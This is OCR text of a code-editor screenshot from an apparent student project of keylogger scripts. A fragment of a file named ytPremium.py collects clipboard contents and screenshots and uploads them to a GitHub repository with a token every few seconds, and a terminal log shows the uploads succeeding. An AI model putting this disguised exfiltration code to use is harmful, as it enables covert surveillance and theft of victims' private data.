 File Edit Selection View Go Run Terminal Help
Assignment1
EXPLORER
ytPremium.py
RealkeyLogger2grp.py
Assignment1.md
spotify.py
log.txt
uttkeylog.py
setup.py
2
ASSIGNMENT1
build
dist
Assignment1.md
clip.txt
keyLogger.py
log.txt
log1.txt
log4.txt
RealkeyLogger2.spec
RealkeyLogger2grp.py
samplegit.py
screenshot_1730828798.3783693.png
screenshot_1730828858.579305.png
setup.py
spotify.py
uttkeylog.py
ytPremium.py
OUTLINE
TIMELINE
ytPremium.py > ...
157 f = open("clip.txt", "w")
158 f.write("")
159 f.close()
160
161 for i in data:
162 NEW_DATA += i
163
164
165 screenshot_content = capture_screenshot()
166
167 if len(data)!= 0:
168 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
169
170 FILE_PATH = f'Screenshots/Screenshot_{current_time}.png'
171
172 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, screenshot_content, COMMIT_MESSAGE)
173
174 NEW_DATA = f'\n\n{current_time}\n'
175 FILE_PATH = f'clipHistory.txt'
176
177 for i in clipdata:
178 NEW_DATA += i
179
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py"
File updated successfully.
File created successfully.
Error fetching file: {'message': 'Not Found', 'documentation_url': 'https://docs.github.com/rest/repos/contents#get-repository-content', 'status': '404'}
Traceback (most recent call last):
File "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py", line 185, in <module>
time.sleep(10) # run every 30 seconds
KeyboardInterrupt
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py"
powershell
Code
Run Testcases 0 0 0 Live Share
Ln 172, Col 28 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
33
ENG
US
11:48:35 PM
11/5/2024